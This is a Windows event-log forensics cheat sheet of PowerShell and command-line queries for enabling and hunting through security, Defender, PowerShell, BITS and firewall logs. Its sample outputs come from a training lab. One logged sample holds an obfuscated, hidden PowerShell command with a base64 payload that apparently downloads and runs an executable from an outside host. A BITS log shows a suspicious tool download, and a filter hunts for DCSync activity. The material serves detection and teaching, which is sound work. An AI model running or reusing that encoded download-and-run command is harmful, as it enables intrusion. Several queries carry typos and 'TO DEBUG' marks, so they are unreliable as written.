MENU
activate
activate-amsi-logs
$AutoLoggerName = 'MyAMSILogger'
$AutoLoggerGuid = "{$((New-Guid).Guid)}"
New-AutologgerConfig -Name $AutoLoggerName -Guid $AutoLoggerGuid -Start Enabled
Add-EtwTraceProvider -AutologgerName $AutoLoggerName -Guid '{2A576B87-09A7-520E-C21A-4942F0271D67}' -Level 0xff -MatchAnyKeyword ([UInt64] (0x8000000000000001 -band ([UInt64]::MaxValue))) -Property 0x41
activate-dns-debug-logs
# Default path:
# - %SystemRoot%\System32\Winevt\Logs\Microsoft-Windows-DNSServer%4Analytical.etl
# - %SystemRoot%\System32\Dns\Dns.log
# Enable DNS : check the parameter `dwDebugLevel`. It value must be `00006101`.
dnscmd /Info
# Enable DNS : verify log file location
reg query HKLM\System\CurrentControlSet\Services\DNS\Parameters
Get-ChildItem -Path HKLM:\System\CurrentControlSet\Services\DNS
# Enable DNS : set the debug mode + log file location
dnscmd.exe localhost /Config /LogLevel 0x6101
dnscmd.exe localhost /Config /LogFilePath "C:\Windows\System32\DNS\dns.log"
activate-firewall-logs
# Run this command to check if the logging is enabled
netsh advfirewall show allprofiles
# Run this command to identify: the logging file
netsh advfirewall show allprofiles | Select-String Filename
# Enable the logging on drop for the firewall profiles: {Domain, Public, Private}
# C:\windows\system32\LogFiles\Firewall\pfirewall.log
Set-NetFirewallProfile -Name Domain -LogBlocked True
Set-NetFirewallProfile -Name Public -LogBlocked True
Set-NetFirewallProfile -Name Private -LogBlocked True
# Check in between the logging status with the first command
# Disable the logging on drop for the firewall profiles: {Domain, Public, Private}
Set-NetFirewallProfile -Name Domain -LogBlocked False
# Confirm %systemroot% is "C:\Windows"
$env:SystemRoot
# Set the logging into a variable
$fwlog = “C:\Windows\system32\LogFiles\Firewall\pfirewall.log”
# Check drop connections
Select-String -Path $fwlog -Pattern “drop”
# List all the logs
Get-Content c:\windows\system32\LogFiles\Firewall\pfirewall.log
activate-firewall-logs-managed
# Prefer the GUID than the subcategory name / avoid OS language issues
auditpol /list /subcategory:* /r > extract.txt
# Grep for the keyword 'Filtering'
auditpol /set /subcategory:"{0CCE9225-69AE-11D9-BED3-505054503030}" /success:enable /failure:enable
auditpol /set /subcategory:"{0CCE9226-69AE-11D9-BED3-505054503030}" /success:enable /failure:enable
auditpol /set /subcategory:"{0CCE9233-69AE-11D9-BED3-505054503030}" /success:enable /failure:enable
# Check the change was applied
auditpol /get /category:* |find str filtr
# Run as admin
eventvwr.msc
- Filter event IDs 5152,5156,5158 : Firewall EIDs | 4949 to 4958
providers
# 01 # listing categories sort descending by recordcount
Get-WinEvent -ListLog * | Where-Object {$_.RecordCount -gt 0} | Select-Object LogName, RecordCount, IsClassicLog, IsEnabled, LogMode, LogType | Sort-Object -Descending -Property RecordCount | FT -autosize
# 02 # list the evtx files not empty
Get-WinEvent -ListLog * | Where-Object {$_.RecordCount -gt 0}
dir $env:systemroot"\System32\winevt\logs" | Sort-Object -Descending -Property LastWriteTime
# 03 # get the first and the last security log
Get-WinEvent -Path $env:systemroot"\System32\winevt\logs\Security.evtx" -MaxEvents 1
Get-WinEvent -Path $env:systemroot"\System32\winevt\logs\Security.evtx" -Oldest -MaxEvents 1
# 04 # recent entries of security logs
# Get-EventLog -LogName Security -Newest 5
$secevt = Get-WinEvent @{logname='security'} -MaxEvents 10
$secevt = Get-WinEvent @{logname='Microsoft-Windows-Windows Defender/Operational'} -MaxEvents 10
$secevt = Get-WinEvent @{logname='Microsoft-Windows-WMI-Activity/Operational'} -MaxEvents 10
$secevt = Get-WinEvent @{logname='Microsoft-Windows-WMI-Activity/Operational'} -MaxEvents 10
audit
account
#TO DEBUG
cd C:\Windows\SysWOW64
$date1=([datetime]"2/25/2024")
$date2=([datetime]"2/26/2024")
$XPATH=(*[System[TimeCreated[@SystemTime >= '%FROM%' and @SystemTime < '%TO%'] and System[(EventID='4624')] and (EventData[Data[@Name='LogonType'] and (Data='2' or Data='7' or Data='10' or Data='11')]) and (EventData[Data[@Name='WorkstationName'] and (Data='DC01')]) and (EventData[Data[@Name='LogonProcessName'] and (Data='User32 ')])])
./wevtutil.exe qe Security /c:30 /rd:true /f:xml /e:root /q:"%XPATH%"
./wevtutil.exe qe Security /q:"%XPATH%" /c:30 /rd:true /f:xml /e:Events
./wevtutil.exe qe Security "/q:*[System[TimeCreated[timediff(@SystemTime) <= 5184000000]] /c:1 /rd:true /f:xml /e:Events
./wevtutil.exe qe Security "/q:*[System[TimeCreated[timediff(@SystemTime) <= 5184000000]] and System[(EventID='4624')] and (EventData[Data[@Name='LogonType'] and (Data='2' or Data='7' or Data='10' or Data='11')]) and (EventData[Data[@Name='WorkstationName'] and (Data='DC01')]) and (EventData[Data[@Name='LogonProcessName'] and (Data='User32 ')])]" /c:1 /rd:true /f:xml /e:Events
logon-interactive
# https://raw.githubusercontent.com/jdhitsolutions/PSScriptTools/master/functions/Convert-EventLogRecord.ps1
Import-Module .\Convert-EventLogRecord.ps1
# FAILURE / LIST THE LAST EVENT
Get-winevent -FilterHashtable @{logname='security'; id=4625} -MaxEvents 1 | fl *
# FAILURE / LAST 30
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4625 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object -Property TargetUserName -NE 'SYSTEM' | Select-Object TargetUsername, TimeCreated, LogonType |ft
# SUCCESS / LIST THE LAST EVENT
Get-winevent -FilterHashtable @{logname='security'; id=4624} -MaxEvents 1 | fl *
# SUCCESS / LAST 30 / ALL LOGON TYPES
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object -Property TargetUserName -NE 'SYSTEM' | Select-Object TargetUsername, TimeCreated, LogonType |ft
# SUCCESS / LAST 30 / FILTER ON TARGET USER
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object -Property TargetUserName -EQ 'Administrator' | Select-Object TargetUsername, TimeCreated, LogonType |ft
# SUCCESS / LAST 30 / FILTER ON LOGON TYPE 3
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object {($_.TargetUserName -NE 'SYSTEM') -and ($_.LogonType -EQ '3') | Select-Object TargetUsername, TimeCreated, LogonType,SubjectUserName,WorkstationName,IpAddress |ft
# SUCCESS / LAST 30 / FILTER ON LOGON TYPE 9
FILTER ON LOGON TYPE 9
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object {($_.TargetUserName -NE 'SYSTEM') -and ($_.LogonType -EQ '9') | Select-Object TargetUsername, TimeCreated, LogonType,SubjectUserName,WorkstationName,IpAddress |ft
# SUCCESS / LAST 30 / FILTER ON LOGON TYPE 10
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object {($_.TargetUserName -NE 'SYSTEM') -and ($_.LogonType -EQ '10') | Select-Object TargetUsername, TimeCreated, LogonType,SubjectUserName,WorkstationName,IpAddress |ft
Get-winevent -FilterHashtable @{logname='security'; id=4624; starttime=(get-date).date} | where {$_.properties[8].value -eq 2}
logon-network
# 02 # TO DEBUG
$xpath = "*[System[(EventID=4624)]] and *[EventData[Data[@Name='TargetUserName']!='SYSTEM']] and *[EventData[Data[@Name='LogonType']='3']]"
Get-WinEvent -MaxEvents 100 -FilterXPath $xpath -Path '.\Security.evtx' | Foreach-Object {
Get-WinEvent -FilterHashtable @{ LogName="Security"; ID=4624 } -MaxEvents 30 | Convert-EventLogRecord | Where-Object {($_.TargetUserName -NE 'SYSTEM') -and ($_.LogonType -EQ '9') | Select-Object TargetUsername, TimeCreated, LogonType,SubjectUserName,WorkstationName,IpAddress |ft
$xml = [xml]$_.ToXml()
$hash = [ordered]@{ 'TimeCreated' = $xml.Event.System.TimeCreated.SystemTime }
$xml.Event.EventData.Data | where Name -in 'TargetUserName','LogonType','IPAddress' | Foreach-Object {
$hash[$_.Name] = $_.'#text'
}
[pscustomobject]$hash
}
logon-rdp
# 02 # TO DEBUG
# EventID 1149: Remote Desktop Services: User authentication succeeded
# Eventvwr.msc > Applications and Services Logs -> Microsoft -> Windows -> Terminal-Services-RemoteConnectionManager > Operational
$RDPAuths = Get-WinEvent -LogName 'Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational' -FilterXPath '<QueryList><Query Id="0"><Select>*[System[EventID=1149]]</Select></Query></QueryList>'
[xml[]]$xml=$RDPAuths|Foreach{$_.ToXml()}
$EventData = Foreach ($event in $xml.Event)
{ New-Object PSObject -Property @{
TimeCreated = (Get-Date ($event.System.TimeCreated.SystemTime) -Format 'yyyy-MM-dd hh:mm:ss K')
User = $event.UserData.EventXML.Param1
Domain = $event.UserData.EventXML.Param2
Client = $event.UserData.EventXML.Param3
}
} $EventData | FT
logon-runas
account-changes


# 4720 | account created
Get-WinEvent -FilterHashtable @{ LogName='Security'; ID=4720 } | Format-List -Property TimeCreated, Message
TimeCreated : 7/13/2022 11:08:48 AM
Message : A user account was created.
Subject:
Security ID: S-1-5-21-2977773840-2930198165-1551093962-1000
Account Name: Sec504
Account Domain: SEC504STUDENT
Logon ID: 0x74530
New Account:
Security ID: S-1-5-21-2977773840-2930198165-1551093962-1315
Account Name: assetmgr
Account Domain: SEC504STUDENT
Attributes:
SAM Account Name: assetmgr
Display Name: <value not set>
User Principal Name: -
Home Directory: <value not set>
Home Drive: <value not set>
Script Path: <value not set>
Profile Path: <value not set>
User Workstations: <value not set>
Password Last Set: <never>
Account Expires: <never>
Primary Group ID: 513
Allowed To Delegate To: -
Old UAC Value: 0x0
New UAC Value: 0x15
User Account Control:
Account Disabled
'Password Not Required' - Enabled
'Normal Account' - Enabled
User Parameters: <value not set>
SID History: -
Logon Hours: All
Additional Information:
Privileges -
executions
applocker
# EXE and DLL | applocker denied
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-AppLocker/EXE and DLL'; Id=8004 } | Format-List -Property TimeCreated,Message
TimeCreated : 7/12/2022 12:36:06 PM
Message : %OSDRIVE%\USERS\SEC504\APPDATA\LOCAL\TEMP\CALCACHE.EXE was prevented from running.
TimeCreated : 7/12/2022 11:37:45 AM
Message : %OSDRIVE%\TOOLS\SHARPVIEW.EXE was prevented from running.
TimeCreated : 7/12/2022 11:37:45 AM
Message : %OSDRIVE%\TOOLS\SHARPVIEW.EXE was prevented from running.
# WMI and Script
$secevt = Get-WinEvent @{logname='Microsoft-Windows-AppLocker/WMI and Script'} -MaxEvents 10
defender
defender-stats
# windows defender events stats
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-Windows Defender/Operational'} | Group-Object -Property Id | Sort-Object Name
defender-last
# windows defender last event

$secevt = Get-WinEvent @{logname='Microsoft-Windows-Windows Defender/Operational'} -MaxEvents 1 | fl *
$secevt = Get-WinEvent @{logname='Microsoft-Windows-Windows Defender/Operational';id='1116'} -MaxEvents 1 | fl *
defender-all
# windows defender all events

$secevt = Get-WinEvent @{logname='Microsoft-Windows-Windows Defender/Operational'} | fl *
defender-ft
# format XML MS Defender events from $secevt
$secevt | Foreach-Object {
$xml = [xml]$_.ToXml()
$hash = [ordered]@{ 'TimeCreated' = $xml.Event.System.TimeCreated.SystemTime }
$xml.Event.EventData.Data | where Name -in 'Threat Name','Process Name','Detection User','Path' | Foreach-Object {
$hash[$_.Name] = $_.'#text'
}
[pscustomobject]$hash
} | ft *
defender-eid
| EID | Category | Description |
|---|---|---|
| 1000 | Antimalware scan | An antimalware scan has started. |
| 1001 | Antimalware scan | An antimalware scan has completed. |
| 1002 | Antimalware scan | An antimalware scan was stopped before completion. |
| 1006 | Threat Detection | The antimalware engine has detected malware or potentially unwanted software. |
| 1007 | Threat Detection | An action was taken to protect the system against malware or potentially unwanted software. |
| 1008 | Threat Detection | An action failed to protect the system against malware or potentially unwanted software. |
| 1013 | Threat Detection | |
| 1116 | Relevant Events | The antimalware platform has detected malware or potentially unwanted software. |
| 1117 | Relevant Events | An action was taken to protect the system against malware or potentially unwanted software. |
| 1118 | Relevant Events | An action failed to protect the system against malware or potentially unwanted software. |
| 1119 | Relevant Events | A critical error occurred while attempting to take action on malware or potentially unwanted software. |
| 1150 | A process was excluded from scanning due to a configuration rule. | |
| 1151 | A file was excluded from scanning due to a configuration rule. | |
| 2000 | Microsoft Defender Antivirus has been disabled. | |
| 2001 | Microsoft Defender Antivirus has been enabled. | |
| 2002 | Microsoft Defender Antivirus encountered a critical error and is no longer functioning properly. | |
| 2010 | Microsoft Defender Antivirus real-time protection has been disabled. | |
| 2014 | Microsoft Defender Antivirus real-time protection has been enabled. | |
| 5000 | Microsoft Defender Antivirus encountered an update error. | |
| 5001 | Microsoft Defender Antivirus has been successfully updated. | |
| 5004 | Microsoft Defender Antivirus detected a threat and initiated an action. | |
| 5007 | A Microsoft Defender Antivirus configuration setting has been modified. | |
| 5013 | Microsoft Defender Antivirus detected an unauthorized attempt to modify its settings. |
msinstaller
powershell
# 01 # base64 encoded commands
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-PowerShell/Operational'; Id='4104';} | Where-object -Property Message -Match "[A-Za-z0-9+/=]{200}" | Format-List -Property Message
Message : Creating Scriptblock text (1 of 1):
poWERShElL.Exe -ExECutioNPolicy bYpAsS -NOPrOFiLe -WindOwsTyLe HiddEN -enCodEdCoMMANd IAAoAG4ARQB3AC0AbwBiAGoAZQB
jAFQAIABTAHkAUwBUAGUAbQAuAE4AZQB0AC4AVwBFAGIAQwBsAGkARQBOAHQAKQAuAEQAbwB3AE4ATABvAGEARABGAEkAbABFACgAIAAdIGgAdAB0
AHAAcwA6AC8ALwBhAHIAaQBoAGEAbgB0AHQAcgBhAGQAZQByAHMAbgBnAHAALgBjAG8AbQAvAGkAbQBhAGcAZQBzAC8AUwBjAGEAbgBfADIALgBlA
HgAZQAdICAALAAgAB0gJABlAG4AdgA6AFQARQBtAFAAXABvAHUAdABwAHUAdAAuAGUAeABlAB0gIAApACAAOwAgAGkAbgBWAG8AawBFAC0ARQB4AF
AAUgBlAHMAUwBJAG8ATgAgAB0gJABFAE4AdgA6AHQARQBNAFAAXABvAHUAdABwAHUAdAAuAGUAeABlAB0g
ScriptBlock ID: 9998ff14-4851-45e4-8aca-8b08753a2f42
Path:
# 02 # catch PowerView
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-PowerShell/Operational'; Id='4104';} | Where-object -Property Message -Match "dcsync" | Select-Obecjt -First 1 | FL *
# 03 # get last 24h powershell logs
$Yesterday = (Get-Date) - (New-TimeSpan -Day 1)
Get-WinEvent -LogName 'Windows PowerShell' | Where-Object { $_.TimeCreated -ge $Yesterday }
scheduled-tasks
services

Get-WinEvent -FilterHashtable @{ LogName='System'; Id='7045';} | Format-List TimeCreated,Message
TimeCreated : 7/12/2022 12:36:06 PM
Message : A service was installed in the system.
Service Name: Dynamics
Service File Name: C:\Tools\nssm.exe
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
sysmon
filesystem-io
fs-io
fs-io-registry
fs-io-usb
logging
- EID 1100 - Event logging service shutdown
- EID 1101 - Audit events dropped by transport
- EID 1102 - Audit log cleared
- EID 1102 - unprotect.it
- EID 1104 - Security log is full
- EID 1105 - Event log automatic backup
- EID 1108 - Event logging service error
- EID 4715 - Object audit policy (SACL) changed
Get-WinEvent -FilterHashtable @{LogName='Security'; ID=1102 } | Format-List -Property TimeCreated,Message
TimeCreated : 6/26/2022 10:34:08 AM
Message : The audit log was cleared.
Subject:
Security ID: S-1-5-21-2977773840-2930198165-1551093962-1000
Account Name: Sec504
Domain Name: SEC504STUDENT
Logon ID: 0x1BD38
network
firewall-count
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-Windows Firewall With Advanced Security/Firewall'} | Group-Object -Property Id | Sort-Object Name
Count Name
----- ----
17 2002
12 2003
285 2004
34 2005
106 2006
10 2008
29 2010
5 2011
10 2047
307 2097
firewall-action
firewall-crud-rules
# 2004 : A rule has been added
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-Windows Firewall With Advanced Security/Firewall'; Id=2004 } | Format-List
TimeCreated : 7/13/2022 12:46:11 AM
ProviderName : Microsoft-Windows-Windows Firewall With Advanced Security
Id : 2004
Message : A rule has been added to the Windows Defender Firewall exception list.
Added Rule:
Rule ID: {832669FD-1FAF-426C-872F-8E2B4E41AB2F}
Rule Name: ApacheBench command line utility
Origin: Local
Active: No
Direction: Inbound
Profiles: Domain
Action: Allow
Application Path: C:\Tools\calcache.exe
Service Name:
Protocol: UDP
Security Options: None
Edge Traversal: None
Modifying User: S-1-5-21-2977773840-2930198165-1551093962-1000
Modifying Application: C:\Windows\System32\dllhost.exe
# 2006 : A rule has been deleted
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-Windows Firewall With Advanced Security/Firewall'; Id=2006 } | Format-List
TimeCreated : 3/2/2023 5:36:19 AM
ProviderName : Microsoft-Windows-Windows Firewall With Advanced Security
Id : 2006
Message : A rule has been deleted in the Windows Defender Firewall exception list.
Deleted Rule:
Rule ID: {3E7C41F7-BC55-43B6-9AA7-4DEC3AFB689E}
Rule Name:
@{Microsoft.Win32WebViewHost_10.0.20348.1_neutral_neutral_cw5n1h2txyewy?ms-resource://Windows.Win32WebViewHost/resources/DisplayName}
Modifying User: S-1-5-80-3088073201-1464728630-1879813800-1107566885-823218052
Modifying Application: C:\Windows\System32\svchost.exe
net-bits
Get-WinEvent -FilterHashtable @{ LogName='Microsoft-Windows-Bits-Client/Operational'; Id='59'} | Format-List TimeCreated,Message
TimeCreated : 7/13/2022 1:18:15 AM
Message : BITS started the C:\Users\Sec504\AppData\Local\Temp\{B3C27651-579B-455E-8B0D-4441DBAECA2C}-103.0.5060.114_102
.0.5005.115_chrome_updater.exe transfer job that is associated with the http://edgedl.me.gvt1.com/edgedl/rele
ase2/chrome/acd5g6744td43h2xionzuaxlaheq_103.0.5060.114/103.0.5060.114_102.0.5005.115_chrome_updater.exe URL.
TimeCreated : 7/13/2022 1:15:59 AM
Message : BITS started the BITS Transfer transfer job that is associated with the
https://www.willhackforsushi.com/bitfit.exe URL.
TimeCreated : 7/13/2022 1:15:44 AM
Message : BITS started the Font Download transfer job that is associated with the
https://fs.microsoft.com/fs/windows/config.json URL.
net-rdp
net-share

net-smb
net-winrm
$secevt = Get-WinEvent @{logname='Microsoft-Windows-WinRM/Operational'} -MaxEvents 10
sysmon
vpn-anyconnect
# cisco anyconnect
